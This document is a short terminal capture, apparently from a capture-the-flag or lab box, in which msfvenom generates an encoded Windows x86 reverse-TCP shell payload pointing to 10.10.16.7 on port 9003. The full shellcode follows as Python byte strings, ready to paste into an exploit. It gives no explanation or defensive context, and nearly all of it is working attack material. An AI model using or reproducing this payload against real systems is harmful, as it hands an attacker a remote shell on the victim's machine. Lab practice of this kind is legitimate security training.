 kali ../redoing/buff/www msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.7 LPORT=9003 -b '\x00\x0A\x0D' -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1899 bytes
payload =  b""
payload += b"\xbb\xba\x94\x5b\x2f\xdb\xdb\xd9\x74\x24\xf4"
payload += b"\x58\x2b\xc9\xb1\x52\x31\x58\x12\x83\xe8\xfc"
payload += b"\x03\xe2\x9a\xb9\xda\xee\x4b\xbf\x25\x0e\x8c"
payload += b"\xa0\xac\xeb\xbd\xe0\xcb\x78\xed\xd0\x98\x2c"
payload += b"\x02\x9a\xcd\xc4\x91\xee\xd9\xeb\x12\x44\x3c"
payload += b"\xc2\xa3\xf5\x7c\x45\x20\x04\x51\xa5\x19\xc7"
payload += b"\xa4\xa4\x5e\x3a\x44\xf4\x37\x30\xfb\xe8\x3c"
payload += b"\x0c\xc0\x83\x0f\x80\x40\x70\xc7\xa3\x61\x27"
payload += b"\x53\xfa\xa1\xc6\xb0\x76\xe8\xd0\xd5\xb3\xa2"
payload += b"\x6b\x2d\x4f\x35\xbd\x7f\xb0\x9a\x80\x4f\x43"
payload += b"\xe2\xc5\x68\xbc\x91\x3f\x8b\x41\xa2\x84\xf1"
payload += b"\x9d\x27\x1e\x51\x55\x9f\xfa\x63\xba\x46\x89"
payload += b"\x68\x77\x0c\xd5\x6c\x86\xc1\x6e\x88\x03\xe4"
payload += b"\xa0\x18\x57\xc3\x64\x40\x03\x6a\x3d\x2c\xe2"
payload += b"\x93\x5d\x8f\x5b\x36\x16\x22\x8f\x4b\x75\x2b"
payload += b"\x7c\x66\x85\xab\xea\xf1\xf6\x99\xb5\xa9\x90"
payload += b"\x91\x3e\x74\x67\xd5\x14\xc0\xf7\x28\x97\x31"
payload += b"\xde\xee\xc3\x61\x48\xc6\x6b\xea\x88\xe7\xb9"
payload += b"\xbd\xd8\x47\x12\x7e\x88\x27\xc2\x16\xc2\xa7"
payload += b"\x3d\x06\xed\x6d\x56\xad\x14\xe6\x53\x38\x06"
payload += b"\xf1\x0b\x3e\x26\xde\xe0\xb7\xc0\x4a\xe7\x91"
payload += b"\x5b\xe3\x9e\xbb\x17\x92\x5f\x16\x52\x94\xd4"
payload += b"\x95\xa3\x5b\x1d\xd3\xb7\x0c\xed\xae\xe5\x9b"
payload += b"\xf2\x04\x81\x40\x60\xc3\x51\x0e\x99\x5c\x06"
payload += b"\x47\x6f\x95\xc2\x75\xd6\x0f\xf0\x87\x8e\x68"
payload += b"\xb0\x53\x73\x76\x39\x11\xcf\x5c\x29\xef\xd0"
payload += b"\xd8\x1d\xbf\x86\xb6\xcb\x79\x71\x79\xa5\xd3"
payload += b"\x2e\xd3\x21\xa5\x1c\xe4\x37\xaa\x48\x92\xd7"
payload += b"\x1b\x25\xe3\xe8\x94\xa1\xe3\x91\xc8\x51\x0b"
payload += b"\x48\x49\x61\x46\xd0\xf8\xea\x0f\x81\xb8\x76"
payload += b"\xb0\x7c\xfe\x8e\x33\x74\x7f\x75\x2b\xfd\x7a"
payload += b"\x31\xeb\xee\xf6\x2a\x9e\x10\xa4\x4b\x8b"